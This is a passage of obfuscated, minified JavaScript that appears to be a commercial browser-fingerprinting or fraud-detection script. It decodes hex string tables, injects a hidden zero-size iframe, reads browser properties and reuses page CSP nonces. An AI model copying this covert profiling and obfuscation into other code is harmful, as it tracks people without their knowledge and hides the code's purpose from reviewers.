}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_3S.tdz_b6260158429a4afb9213fae80ab90004=new td_3S.td_4z("\x62\x36\x32\x36\x30\x31\x35\x38\x34\x32\x39\x61\x34\x61\x66\x62\x39\x32\x31\x33\x66\x61\x65\x38\x30\x61\x62\x39\x30\x30\x30\x34\x35\x32\x30\x37\x30\x30\x30\x35\x30\x34\x30\x34\x30\x33\x30\x66\x30\x63\x30\x62\x35\x38\x30\x33\x35\x37\x30\x35\x30\x33\x30\x34\x35\x63\x35\x63\x37\x38\x37\x35\x33\x34\x32\x30\x32\x38\x37\x64\x35\x39\x30\x37\x31\x30\x35\x38\x35\x64\x35\x35\x35\x35\x35\x39\x31\x32\x34\x32\x34\x62\x35\x37\x34\x32\x35\x38\x35\x34\x31\x35\x35\x30\x35\x62\x34\x61\x30\x30\x35\x36\x30\x64\x30\x33\x30\x36\x35\x38\x34\x30\x35\x38\x35\x32\x34\x62\x30\x39\x30\x63\x35\x63\x35\x34\x30\x34\x30\x63\x31\x34\x30\x31\x34\x33\x35\x31\x35\x61\x30\x36\x35\x34\x35\x64\x34\x65\x35\x33\x35\x65\x35\x39\x35\x37\x34\x36\x30\x38\x34\x62\x30\x36\x35\x36\x30\x30\x34\x65\x35\x32\x31\x35\x30\x32\x31\x64\x30\x33\x34\x61\x35\x31\x34\x63\x30\x33\x31\x30\x30\x37\x30\x65\x35\x36\x35\x31\x34\x34\x30\x61\x35\x38\x30\x37\x35\x30\x34\x36\x30\x64\x31\x30\x34\x31\x35\x61\x34\x62\x35\x64\x34\x36\x35\x30\x30\x65\x35\x61\x35\x62\x30\x37\x30\x30\x34\x61\x35\x64\x35\x64\x34\x36\x31\x32\x30\x34\x35\x65\x31\x38\x34\x34\x30\x65\x31\x32\x30\x33\x31\x64\x30\x32\x30\x30\x30\x34\x35\x39\x31\x36\x35\x65\x35\x33\x35\x36\x34\x35\x30\x66\x31\x35\x30\x36\x30\x32\x30\x39\x35\x61\x31\x34\x30\x33\x30\x39\x31\x30\x35\x64\x35\x37\x34\x33\x30\x39\x35\x36\x31\x31\x31\x64\x34\x62\x34\x32\x30\x32\x30\x63\x35\x36\x35\x65\x35\x33\x35\x35\x37\x39\x33\x31\x36\x65\x37\x66\x37\x61\x30\x32\x31\x66\x36\x64\x37\x35\x37\x38\x37\x61\x36\x64\x33\x35\x36\x34\x34\x66\x35\x35\x34\x63\x30\x39\x37\x66\x34\x32\x34\x62\x30\x62\x30\x64\x35\x37\x31\x36\x36\x38\x32\x63\x32\x65\x37\x31\x36\x34\x36\x34\x36\x30\x37\x39\x30\x62\x35\x35\x34\x30\x35\x39\x34\x33\x35\x65\x35\x33\x34\x63\x31\x61\x36\x61\x37\x34\x32\x64\x37\x63\x33\x35\x33\x32\x33\x32");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}td_3S.td_2y=function(){for(var td_K=0;td_K<td_3S.td_2U.length;++td_K){td_3S.td_2U[td_K]();}};td_3S.td_1D=function(td_I,td_O){try{var td_J=td_I.length+"&"+td_I;
var td_T="";var td_d=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(0,16)):null);
for(var td_D=0,td_k=0;td_D<td_J.length;td_D++){var td_m=td_J.charCodeAt(td_D)^td_O.charCodeAt(td_k)&10;if(++td_k===td_O.length){td_k=0;}td_T+=td_d.charAt((td_m>>4)&15);td_T+=td_d.charAt(td_m&15);}return td_T;
}catch(td_o){return null;}};td_3S.td_4G=function(){try{var td_G=window.top.document;var td_A=td_G.forms.length;return td_G;}catch(td_T){return document;}};td_3S.td_3d=function(td_S){try{var td_m;if(typeof td_S===[][[]]+""){td_m=window;
}else{if(td_S==="t"){td_m=window.top;}else{if(td_S==="p"){td_m=window.parent;}else{td_m=window;}}}var td_I=td_m.document.forms.length;return td_m;}catch(td_K){return window;}};td_3S.add_lang_attr_html_tag=function(td_J){try{if(td_J===null){return;
}var td_A=td_J.getElementsByTagName(Number(485781).toString(30));if(td_A[0].getAttribute(Number(296632).toString(24))===null||td_A[0].getAttribute(Number(296632).toString(24))===""){td_A[0].setAttribute(Number(296632).toString(24),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(16,2)):null));
}else{}}catch(td_m){}};td_3S.load_iframe=function(td_u,td_i){var td_m=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_m,((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(18,6)):null));
}var td_a=td_i.createElement(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(24,6)):null));
td_a.id=td_m;td_a.title=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(30,5)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(35,13)):null),Number(890830).toString(31));
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(48,11)):null),Number(890830).toString(31));
td_a.width="0";td_a.height="0";if(typeof td_a.tabIndex!==[][[]]+""){td_a.tabIndex=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(59,2)):null);
}if(typeof td_5H!==[][[]]+""&&td_5H!==null){td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(61,7)):null),td_5H);
}td_a.style=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(68,83)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(151,3)):null),td_u);
td_i.body.appendChild(td_a);};td_3S.csp_nonce=null;td_3S.td_5C=function(td_i){if(typeof td_i.currentScript!==[][[]]+""&&td_i.currentScript!==null){var td_S=td_i.currentScript.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null));
if(typeof td_S!==[][[]]+""&&td_S!==null&&td_S!==""){td_3S.csp_nonce=td_S;}else{if(typeof td_i.currentScript.nonce!==[][[]]+""&&td_i.currentScript.nonce!==null&&td_i.currentScript.nonce!==""){td_3S.csp_nonce=td_i.currentScript.nonce;
}}}};td_3S.td_2w=function(td_K){if(td_3S.csp_nonce!==null){td_K.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null),td_3S.csp_nonce);
if(td_K.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null))!==td_3S.csp_nonce){td_K.nonce=td_3S.csp_nonce;
}}};td_3S.td_3K=function(){try{return new ActiveXObject(activeXMode);}catch(td_a){return null;}};td_3S.td_1m=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_J=[((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(159,18)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(177,14)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(191,17)):null)];
for(var td_K=0;td_K<td_J.length;td_K++){var td_a=td_3S.td_3K(td_J[td_K]);if(td_a!==null){return td_a;}}}return null;};td_3S.tdz_381b03318ed54235a52a1000b901017d=new td_3S.td_4z("\x33\x38\x31\x62\x30\x33\x33\x31\x38\x65\x64\x35\x34\x32\x33\x35\x61\x35\x32\x61\x31\x30\x30\x30\x62\x39\x30\x31\x30\x31\x37\x64\x37\x37\x37\x31\x36\x32\x32\x33\x37\x32\x37\x66\x37\x36\x37\x35");
function tmx_post_session_params_fixed(td_G6,td_ig){if(typeof td_ig!==[][[]]+""){td_ig(((typeof(td_3S.tdz_381b03318ed54235a52a1000b901017d)!=="undefined"&&typeof(td_3S.tdz_381b03318ed54235a52a1000b901017d.td_f)!=="undefined")?(td_3S.tdz_381b03318ed54235a52a1000b901017d.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc=new td_3S.td_4z("\x32\x36\x33\x64\x35\x63\x65\x35\x38\x37\x61\x38\x34\x32\x66\x33\x39\x66\x66\x61\x30\x36\x32\x30\x62\x64\x61\x63\x36\x33\x62\x63\x34\x31\x34\x32\x34\x31\x30\x64\x35\x62\x30\x34\x30\x33\x34\x30\x35\x36\x35\x34\x31\x35\x35\x31\x35\x62\x35\x63\x33\x64\x35\x63\x35\x62\x30\x63\x30\x33\x30\x32\x34\x34\x31\x36\x37\x33\x34\x32\x31\x30\x30\x35\x31\x38\x33\x65\x34\x33\x35\x64\x30\x39\x30\x64\x35\x64\x34\x31\x35\x64\x30\x37\x35\x61\x30\x65\x31\x35\x35\x39\x35\x64\x34\x33\x30\x34\x35\x37\x35\x61\x35\x65\x30\x39\x35\x32\x35\x64");
function td_X(td_T,td_J,td_m){if(typeof td_m===[][[]]+""||td_m===null){td_m=0;}else{if(td_m<0){td_m=Math.max(0,td_T.length+td_m);}}for(var td_I=td_m,td_D=td_T.length;td_I<td_D;td_I++){if(td_T[td_I]===td_J){return td_I;
}}return -1;}function td_E(td_f,td_a,td_k){return td_f.indexOf(td_a,td_k);}function td_g(td_J){if(typeof td_J!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_J===null||typeof td_J.replace===[][[]]+""||td_J.replace===null){return null;
}return td_J.replace(/^\s+|\s+$/g,"");}function td_F(td_T){if(typeof td_T!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_T===null||typeof td_T.trim===[][[]]+""||td_T.trim===null){return null;
}return td_T.trim();}function td_2O(td_o){if(typeof td_o!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_o===null||typeof td_o.trim===[][[]]+""||td_o.trim===null){return null;
}return td_o.trim();}function td_6f(td_w,td_d,td_S){return td_w.indexOf(td_d,td_S);}function td_V(){return Date.now();}function td_j(){return new Date().getTime();}function td_s(){return performance.now();
}function td_n(){return window.performance.now();}function td_1e(td_K){return parseFloat(td_K);}function td_4T(td_T){return parseInt(td_T);}function td_2z(td_f){return isNaN(td_f);}function td_6W(td_a){return isFinite(td_a);
}function td_Q(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1e=Number.parseFloat;td_4T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1e=parseFloat;
td_4T=parseInt;}else{td_1e=null;td_4T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2z=isNaN;}else{td_2z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6W=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6W=isFinite;}else{td_6W=null;}}}function td_p(){if(!Array.prototype.indexOf){td_6f=td_X;}else{td_6f=td_E;}if(typeof String.prototype.trim!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_2O=td_g;
}else{td_2O=td_F;}if(typeof Date.now===[][[]]+""){td_V=td_j;}var td_G=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_s=td_n;
}else{td_s=td_V;td_G=true;}}if(!td_G){var td_m=td_s();var td_D=td_m.toFixed();if(td_m===td_D){td_s=td_V;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_O){return Object.prototype.toString.call(td_O)===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(14,14)):null);
};}td_Q();}function td_6u(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&document.readyState===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_m=200;var td_D;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&window!==null){td_D=window;
}else{td_D=document.body;}if(td_D.addEventListener){td_D.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_m);},false);}else{if(td_D.attachEvent){td_D.attachEvent(((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(43,6)):null),function(){setTimeout(td_w,td_m);
},false);}else{var td_K=td_D.onload;td_D.onload=new function(){var td_G=true;if(td_K!==null&&typeof td_K===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_G=td_K();
}setTimeout(td_w,td_m);td_D.onload=td_K;return td_G;};}}}}}function td_M(){if(typeof td_1Z!==[][[]]+""){td_1Z();}if(typeof td_4B!==[][[]]+""){td_4B();}if(typeof td_2a!==[][[]]+""){td_2a();}if(typeof td_6L!==[][[]]+""){if(typeof td_3b!==[][[]]+""&&td_3b!==null){td_6L(td_3b,false);
}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null){td_6L(td_5Q,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_3H!==[][[]]+""){td_3H.start();}if(typeof td_5y!==[][[]]+""){td_5y.start();
}if(typeof td_2P!==[][[]]+""){td_2P();}}function td_3Y(){try{td_3S.td_2y();td_3S.td_5C(document);td_3h.td_1p();td_p();var td_D="1";if(typeof td_3S.td_1d!==[][[]]+""&&td_3S.td_1d!==null&&td_3S.td_1d===td_D){td_M();
}else{td_6u(td_M);}}catch(td_K){}}td_3S.tdz_a14b82e2a05e427faed8f52468ea9e76=new td_3S.td_4z("\x61\x31\x34\x62\x38\x32\x65\x32\x61\x30\x35\x65\x34\x32\x37\x66\x61\x65\x64\x38\x66\x35\x32\x34\x36\x38\x65\x61\x39\x65\x37\x36\x32\x30\x34\x31\x34\x34\x30\x65\x35\x64");
var td_3S=td_3S||{};td_3S.td_4s=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_3S.tdz_a14b82e2a05e427faed8f52468ea9e76)!=="undefined"&&typeof(td_3S.tdz_a14b82e2a05e427faed8f52468ea9e76.td_f)!=="undefined")?(td_3S.tdz_a14b82e2a05e427faed8f52468ea9e76.td_f(0,5)):null))!==-1);
};td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50=new td_3S.td_4z("\x64\x66\x65\x63\x33\x31\x31\x64\x39\x63\x30\x63\x34\x35\x65\x66\x38\x63\x65\x34\x39\x65\x36\x66\x37\x33\x38\x62\x35\x61\x35\x30\x34\x34\x32\x39\x33\x35\x33\x31\x31\x63\x31\x31\x37\x65\x33\x34\x36\x62\x32\x63\x34\x30\x30\x36\x34\x36\x35\x34\x34\x35\x32\x39\x36\x38\x33\x37\x34\x61\x31\x34\x37\x36\x33\x35\x36\x32\x32\x39\x34\x37\x35\x36\x34\x61\x30\x33\x31\x35\x33\x35\x35\x61\x34\x35\x30\x37\x30\x65\x32\x61\x31\x33\x35\x36\x34\x33\x35\x30\x34\x34\x37\x34\x30\x61\x35\x65\x30\x61\x37\x31\x35\x31\x30\x32\x30\x33\x31\x37\x32\x36\x30\x31\x35\x33\x35\x63\x32\x30\x35\x32\x30\x31\x31\x38\x37\x36\x35\x63\x30\x35\x37\x30\x30\x35\x35\x32\x37\x31\x34\x62\x32\x33\x30\x31\x30\x34\x37\x32\x37\x34\x35\x35\x30\x33\x35\x30\x32\x63\x36\x33\x34\x63\x37\x31\x35\x31\x30\x32\x30\x66\x37\x37\x33\x30\x33\x63\x35\x35\x37\x62\x31\x37\x35\x39\x31\x31\x34\x34\x35\x36\x34\x61\x33\x62\x35\x34\x30\x66\x35\x31\x35\x35\x31\x63\x33\x35\x30\x34\x30\x65\x34\x30\x34\x34\x35\x66\x30\x33\x37\x62\x31\x31\x35\x66\x31\x34\x34\x37\x35\x30\x31\x37\x33\x33\x37\x62\x32\x31\x31\x37\x35\x62\x34\x65\x31\x36\x35\x33\x31\x34\x36\x32\x37\x30\x37\x35\x30\x64\x35\x37\x30\x38\x35\x39\x35\x35\x33\x34\x31\x33\x30\x33\x30\x35\x35\x61\x35\x66\x37\x32\x30\x63\x34\x62\x30\x63\x35\x64\x30\x36\x37\x62\x35\x38\x30\x62\x30\x66\x36\x66\x30\x36\x30\x37\x37\x62\x35\x34\x30\x62\x35\x66\x33\x31\x35\x32\x35\x31\x31\x37\x32\x34\x34\x64\x30\x38\x37\x61\x36\x33\x32\x32\x30\x66\x31\x37\x30\x36\x35\x35\x35\x65\x34\x39\x32\x37\x34\x62\x30\x61\x37\x66\x33\x30\x36\x63\x35\x63\x30\x34\x30\x39\x37\x35\x30\x61\x34\x61\x37\x39\x35\x30\x31\x30\x35\x66\x32\x34\x34\x35\x35\x63\x34\x66\x31\x31\x35\x30\x31\x33\x37\x34\x34\x30\x31\x34\x30\x61\x30\x30\x33\x30\x35\x32\x35\x37\x35\x30\x31\x36\x35\x30\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x35\x31\x32\x30\x30\x34\x35\x36\x37\x32\x32\x31\x37\x33\x32\x64\x35\x38\x35\x64\x34\x39\x31\x37\x35\x30\x31\x33\x35\x61\x34\x32\x32\x37\x30\x37\x30\x38\x30\x61\x35\x64\x35\x65\x37\x66\x30\x31\x34\x64\x31\x30\x35\x33\x30\x32\x34\x34\x35\x30\x32\x38\x33\x35\x37\x31\x32\x36\x32\x30\x34\x63\x34\x39\x30\x39\x35\x39\x31\x34\x35\x32\x34\x31\x37\x31\x32\x37\x37\x38\x30\x65\x35\x37\x35\x39\x30\x38\x30\x33\x33\x31\x31\x31\x35\x61\x35\x35\x35\x34\x30\x61\x34\x64\x31\x31\x34\x36\x32\x34\x35\x31\x35\x36\x30\x65\x30\x39\x37\x35\x30\x63\x31\x66\x35\x64\x35\x35\x30\x39\x35\x37\x33\x31\x35\x65\x35\x64\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x32\x62\x30\x34\x30\x30\x36\x34\x35\x38\x35\x66\x30\x30\x35\x36\x31\x34\x34\x33\x34\x33\x36\x34\x35\x64\x30\x61\x30\x38\x35\x64\x32\x32\x30\x62\x35\x30\x34\x62\x30\x61\x35\x66\x30\x32\x37\x38\x34\x33\x35\x64\x30\x63\x37\x37\x33\x32\x37\x31\x36\x33\x31\x31\x30\x38\x32\x61\x33\x30\x37\x66\x35\x38\x35\x66\x31\x31\x34\x31\x34\x33\x35\x31\x31\x31\x35\x39\x37\x39\x30\x63\x30\x38\x34\x64\x31\x62\x32\x37\x35\x38\x35\x38\x30\x36\x35\x64\x32\x34\x35\x32\x34\x31\x34\x61\x31\x62\x35\x63\x33\x31\x35\x64\x35\x66\x30\x61\x30\x33\x30\x63\x33\x33\x35\x62\x35\x65\x35\x66\x30\x31\x31\x36\x30\x61\x36\x30\x30\x63\x35\x30\x35\x63\x33\x35\x30\x37\x35\x63\x32\x66\x30\x63\x35\x61\x34\x63\x31\x64\x31\x36\x30\x37\x35\x36\x34\x31\x35\x62\x30\x61\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x30\x32\x30\x31\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x64\x34\x38\x30\x39\x33\x34\x30\x63\x35\x61\x35\x64\x30\x61\x34\x31\x31\x35\x31\x37\x30\x62\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x35\x32\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x35\x35\x64\x34\x36\x31\x31\x30\x37\x36\x66\x30\x61\x30\x62\x35\x30\x35\x36\x31\x32\x34\x35\x34\x36\x36\x34\x35\x36\x34\x61\x31\x34\x35\x30\x31\x33\x31\x35\x30\x32\x35\x34\x35\x36\x35\x36\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x62\x36\x34\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x37\x30\x36\x35\x36\x30\x37\x36\x34\x35\x31\x30\x63\x35\x31\x30\x65\x34\x32\x34\x33\x34\x34\x32\x62\x32\x30\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x35\x61\x30\x63\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x63\x30\x33\x33\x31\x35\x65\x35\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x35\x37\x65\x33\x30\x34\x36\x35\x31\x34\x64\x30\x33\x36\x36\x35\x38\x30\x61\x35\x64\x30\x63\x34\x37\x31\x30\x31\x34\x37\x36\x32\x30\x33\x31\x35\x31\x30\x64\x30\x31\x35\x62\x34\x65\x31\x36\x31\x36\x35\x35\x31\x39\x30\x32\x30\x39\x32\x66\x35\x34\x30\x32\x31\x35\x37\x66\x33\x37\x34\x36\x33\x64\x32\x65\x35\x32\x35\x32\x31\x31\x32\x62\x36\x61\x33\x34\x35\x39\x30\x64\x35\x30\x35\x61\x31\x32\x31\x35\x31\x38\x33\x33\x30\x64\x35\x62\x35\x37\x30\x30\x31\x36\x35\x30\x31\x39\x30\x33\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x33\x35\x30\x62\x35\x63\x35\x66\x35\x34\x34\x34\x30\x65\x34\x64\x30\x30\x33\x34\x35\x64\x35\x62\x30\x31\x30\x39\x34\x66\x31\x30\x34\x35\x36\x34\x35\x31\x30\x61\x35\x38\x30\x33\x31\x37\x30\x62\x31\x36\x35\x32\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x36\x33\x35\x39\x35\x65\x30\x61\x35\x63\x34\x33\x30\x38\x34\x64\x30\x35\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x33\x35\x35\x65\x30\x39\x35\x39\x35\x36\x31\x38\x35\x33\x30\x35\x34\x66\x30\x35\x34\x35\x30\x61\x30\x64\x30\x62\x30\x63\x34\x34\x35\x66\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x34\x35\x37\x37\x35\x30\x32\x30\x36\x37\x64\x35\x37\x31\x31\x35\x33\x30\x61\x36\x31\x35\x61\x34\x62\x30\x62\x35\x61\x30\x66\x37\x61\x36\x33\x30\x64\x33\x36\x30\x34\x30\x37\x31\x33\x36\x39\x31\x31\x30\x64\x37\x36\x33\x30\x31\x30\x32\x63\x36\x34\x36\x37\x30\x63\x31\x35\x31\x38\x30\x64\x30\x61\x34\x30\x31\x39\x30\x34\x31\x36\x31\x30\x35\x36\x35\x66\x35\x31\x30\x36\x31\x35\x33\x34\x36\x37\x37\x63\x30\x62\x30\x34\x30\x66\x30\x36\x35\x30\x34\x35\x36\x61\x30\x62\x35\x62\x30\x39\x35\x35\x30\x30\x34\x30\x31\x35\x33\x36\x30\x37\x35\x65\x30\x32\x31\x37\x35\x64\x36\x62\x30\x30\x35\x62\x30\x39\x34\x33\x35\x36\x37\x36\x30\x64\x34\x31\x30\x38\x35\x33\x35\x39\x30\x37\x30\x37\x31\x31\x30\x61\x35\x63\x35\x66\x36\x63\x31\x37\x35\x38\x30\x35\x35\x31\x31\x31\x35\x64\x35\x37\x31\x37\x30\x37\x34\x65\x30\x36\x35\x66\x31\x62\x31\x36\x32\x37\x34\x34\x30\x37\x34\x31\x35\x36\x35\x64\x30\x36\x35\x32\x30\x34\x30\x66\x31\x66\x34\x62\x31\x36\x31\x30\x30\x35\x35\x35\x35\x38\x35\x66\x35\x65\x31\x36\x34\x63\x35\x39\x33\x33\x35\x63\x35\x61\x30\x62\x30\x33\x31\x37\x30\x61\x33\x35\x35\x35\x35\x64\x31\x36\x34\x32\x31\x34\x35\x65\x35\x64\x35\x66\x30\x62\x36\x35\x30\x30\x35\x31\x31\x30\x33\x63\x31\x36\x30\x39\x30\x32\x34\x37\x35\x37\x35\x65\x31\x36\x35\x34\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x37\x39\x30\x64\x30\x31\x34\x36\x35\x36\x30\x63\x35\x32\x34\x36\x30\x36\x30\x62\x34\x38\x31\x61\x31\x35\x33\x32\x35\x30\x35\x37\x30\x62\x30\x33\x34\x35\x32\x35\x35\x66\x34\x34\x35\x34\x30\x61\x34\x64\x34\x33\x37\x39\x30\x30\x35\x62\x35\x62\x31\x36");
var td_3S=td_3S||{};var td_P=0;var td_t=1;var td_L=2;var td_x=3;var td_B=4;td_3S.td_1Y=td_P;var td_3h={td_1p:function(){if(typeof navigator!==[][[]]+""){this.td_C(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
